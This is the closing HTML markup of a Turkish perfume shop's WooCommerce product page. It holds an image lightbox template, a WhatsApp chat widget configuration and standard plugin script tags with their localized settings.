		<div class="pswp js-fixed" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="h-cb pswp__button--close" title="Kapat (Esc)">
					<i class="ip-close pswp__button-svg pswp__button-svg--close"></i>
				</button>
				<button class="h-cb pswp__button--zoom" title="Zoom in/out">
					<i class="ip-zoom pswp__button-svg pswp__button-svg--zoom"></i>
				</button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<button class="h-cb pswp__button--arrow--left"
					title="Önceki (sol ok)">
				<i class="ip-right pswp__button-svg pswp__button-svg--left"></i>
			</button>
			<button class="h-cb pswp__button--arrow--right"
					title="Sonraki (sağ ok)">
				<i class="ip-right pswp__button-svg pswp__button-svg--right"></i>
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>			<button class="c-to-top-button js-to-top-button c-to-top-button--without-menu" type="button">
				<i class="ip-right c-to-top-button__svg"></i>
			</button>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;905452893264&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+3&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-left&quot;,&quot;text&quot;:&quot;Whatsapp&quot;,&quot;message&quot;:&quot;&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;905452893264&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: left\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: left\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://nooxperfumes.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nooxperfumes.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://nooxperfumes.com/wp-content/uploads/elementor/css/post-13.css?ver=1766840597' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto&#038;subset=latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto&#038;subset=latin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/nooxperfumes.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.6" id="morphext-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="welcomebar-frontjs-js-extra">
/* <![CDATA[ */
var welcomebar_frontjs = {"ajaxurl":"https://nooxperfumes.com/wp-admin/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"2dcbeffd7f"};
//# sourceURL=welcomebar-frontjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js?ver=2.8.6" id="welcomebar-frontjs-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u015eifreyi g\u00f6ster","i18n_password_hide":"\u015eifreyi gizle"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://nooxperfumes.com/wp-admin/admin-ajax.php","nonce":"1a8c894cf6","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/wp-util.min.js?ver=977c89f6ff6e6a7b86a44bdbcfc8929c" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://nooxperfumes.com/wp-json/","nonce":"25216b0ed3","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/api-request.min.js?ver=977c89f6ff6e6a7b86a44bdbcfc8929c" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-23 19:57:02+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"Could not get a valid response from the server.":["Sunucudan ge\u00e7erli bir yan\u0131t al\u0131namad\u0131."],"Unable to connect. Please check your Internet connection.":["Ba\u011flan\u0131lam\u0131yor. L\u00fctfen internet ba\u011flant\u0131n\u0131z\u0131 kontrol edin."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Ortam kar\u015f\u0131ya y\u00fcklenemedi. Bir foto\u011fraf veya b\u00fcy\u00fck bir g\u00f6rsel y\u00fckl\u00fcyorsan\u0131z l\u00fctfen k\u00fc\u00e7\u00fclt\u00fcp yeniden deneyin."],"The response is not a valid JSON response.":["Yan\u0131t ge\u00e7erli bir JSON yan\u0131t\u0131 de\u011fil."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://nooxperfumes.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "25216b0ed3" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://nooxperfumes.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"no","cart_url":"https://nooxperfumes.com/sepet/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1766528159" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://nooxperfumes.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https://nooxperfumes.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-success\"\u003E\u003Cspan class=\"xoo-wsc-icon-check_circle\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-error\"\u003E\u003Cspan class=\"xoo-wsc-icon-cross\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}};
//# sourceURL=xoo-wsc-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.7.2" id="xoo-wsc-main-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c7572c7907f0fa41639b2d8761cc2893","fragment_name":"wc_fragments_c7572c7907f0fa41639b2d8761cc2893","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/comment-reply.min.js?ver=977c89f6ff6e6a7b86a44bdbcfc8929c" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https://nooxperfumes.com/wp-admin/admin-ajax.php","default_ajax_url":"https://nooxperfumes.com/wp-admin/admin-ajax.php","security":"1e32d17a79","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Ad bo\u015f olamaz","empty_quantity":"Quantity cannot be empty","empty_email":"E-posta Adresi bo\u015f olamaz","invalid_email":"L\u00fctfen ge\u00e7erli E-posta Adresi girin","is_popup":"no","phone_field":"2","phone_field_error":["L\u00fctfen ge\u00e7erli Telefon Numaras\u0131 girin","L\u00fctfen ge\u00e7erli Telefon Numaras\u0131 girin","Telefon numaras\u0131 \u00e7ok k\u0131sa","Telefon numaras\u0131 \u00e7ok uzun","L\u00fctfen ge\u00e7erli Telefon Numaras\u0131 girin"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.4" id="cwginstock_js-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.4" id="sweetalert2-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.4" id="cwginstock_popup-js"></script>
<script type="text/javascript" id="ideapark-core-js-extra">
/* <![CDATA[ */
var ideapark_wp_vars = {"themeDir":"/home/nooxperf/public_html/wp-content/themes/luchiana","themeUri":"https://nooxperfumes.com/wp-content/themes/luchiana","ajaxUrl":"https://nooxperfumes.com/wp-admin/admin-ajax.php","searchUrl":"https://nooxperfumes.com/?s=","lazyload":"1","isRtl":"","stickySidebar":"1","stickyMenuDesktop":"1","stickyMenuMobile":"1","headerType":"header-type-4","popupCartLayout":"default","popupCartOpenMobile":"","popupCartOpenDesktop":"","viewMore":"daha fazlas\u0131n\u0131 g\u00f6r\u00fcnt\u00fcle","imagesloadedUrl":"https://nooxperfumes.com/wp-includes/js/imagesloaded.min.js?v=5.0.0","scriptsHash":"9e0dcaf9","stylesHash":"e7fefc5e","cookiePath":"/","cookieDomain":"","cookieHash":"b9cd4970a8949e9cbcfc41ba22f30803","locale":"tr_TR","masonryUrl":"https://nooxperfumes.com/wp-includes/js/masonry.min.js?v=4.2.2","elementorPreview":"","jsDelay":"1","hideButtons":"1","withButtons":"","ajaxAddToCart":"","bottomButtons":"menu","popupMessagesTimeout":"5","wishlistCookieName":"ip-wishlist-items","wishlistTitleAdd":"\u0130stek Listesine Ekle","wishlistTitleRemove":"\u0130stek listesinden Kald\u0131r"};
//# sourceURL=ideapark-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/uploads/luchiana/min.js?ver=1766563360" id="ideapark-core-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Maalesef, se\u00e7iminizle e\u015fle\u015fen \u00fcr\u00fcn bulunmuyor. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_make_a_selection_text":"L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin.","i18n_unavailable_text":"Maalesef, bu \u00fcr\u00fcn mevcut de\u011fil. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_reset_alert_text":"Se\u00e7iminiz s\u0131f\u0131rland\u0131. L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin.","woo_variation_swatches_ajax_variation_threshold_min":"100","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/themes/luchiana/assets/js/add-to-cart-variation-fix.js?ver=5.9" id="wc-add-to-cart-variation-fix-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://nooxperfumes.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Facebook\u2019ta payla\u015f","shareOnTwitter":"Twitter\u2019da payla\u015f\u0131n","pinIt":"Sabitle","download":"\u0130ndir","downloadImage":"G\u00f6rseli indir","fullscreen":"Tam Ekran","zoom":"Yak\u0131nla\u015ft\u0131r","share":"Payla\u015f","playVideo":"Videoyu Oynat","previous":"\u00d6nceki","next":"Sonraki","close":"Kapat","a11yCarouselPrevSlideMessage":"\u00d6nceki Slayt","a11yCarouselNextSlideMessage":"Sonraki Slayt","a11yCarouselFirstSlideMessage":"Bu ilk slayt","a11yCarouselLastSlideMessage":"Bu son slayt","a11yCarouselPaginationBulletMessage":"Slayta Git"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1190,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Portre","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil G\u00f6r\u00fcn\u00fcm\u00fc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portresi","value":1189,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet G\u00f6r\u00fcn\u00fcm\u00fc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Diz\u00fcst\u00fc bilgisayar","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Geni\u015f ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/nooxperfumes.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/nooxperfumes.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/nooxperfumes.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8c2c6a1009"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":1189,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9395,"title":"Noox%20K59%20%C3%87anta%20Boy%20-%20Noox%20Perfumes","excerpt":"","featuredImage":"https:\/\/nooxperfumes.com\/wp-content\/uploads\/2023\/01\/15-ml-1520x1520.png"}};
